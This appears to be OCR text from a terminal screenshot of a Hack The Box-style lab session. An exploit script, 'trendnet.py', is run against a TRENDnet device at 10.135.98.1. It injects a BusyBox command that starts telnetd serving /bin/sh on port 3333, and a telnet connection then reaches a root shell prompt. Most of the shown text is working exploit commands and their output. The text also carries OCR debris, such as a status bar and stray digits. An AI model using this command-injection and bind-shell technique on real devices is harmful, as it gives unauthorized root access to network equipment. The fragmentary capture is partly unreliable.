 45.1 GiB|619.9 GiB|0.09|E: down|W: (051% at Hack-The-Box-GUEST) 10.135.98.129|BAT 45.39% 01:23:59 [15.84W]|KW35 2016-09-04 15:25:05
200 SITE CHMOD command successful
ftp>
sha256sum, sha3sum, sha512sum, showkey, slattach, sleep, smemcap,
softlimit, sort, split, start-stop-daemon, stat, strings, stty, su,
sulogin, sum, sv, svlogd, swapoff, swapon, switch_root, sync, sysctl,
syslogd, tac, tail, tar, tcpsvd, tee, telnet, telnetd, test, tftp,
tftpd, time, timeout, top, touch, tr, traceroute, traceroute6, true,
tty, ttysize, tunctl, udhcpc, udhcpd, udpsvd, umount, uname, unexpand,
uniq, unix2dos, unlzma, unlzop, unxz, unzip, uptime, users, usleep,
uudecode, uuencode, vconfig, vi, vlock, volname, wall, watch, watchdog,
wc, wget, which, who, whoami, whois, xargs, xz, xzcat, yes, zcat, zcip
nuit@seda [03:24:25 PM] [~/devel/troubleshooting/HackTheBox]
-> % python trendnet.py 10.135.98.1 "/media/busybox-mipsel telnetd -l /bin/sh -p 333
3"
nuit@seda [03:24:45 PM] [~/devel/troubleshooting/HackTheBox]
-> % telnet 10.135.98.1 3333
Trying 10.135.98.1...
Connected to 10.135.98.1.
Escape character is '^]'.
BusyBox v1.19.2 (2014-05-12 09:14:46 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# ls
bin etc home lib mnt sbin tmp var
dev etc_ro init media proc sys usr
#
1 2 4 5 6 7 10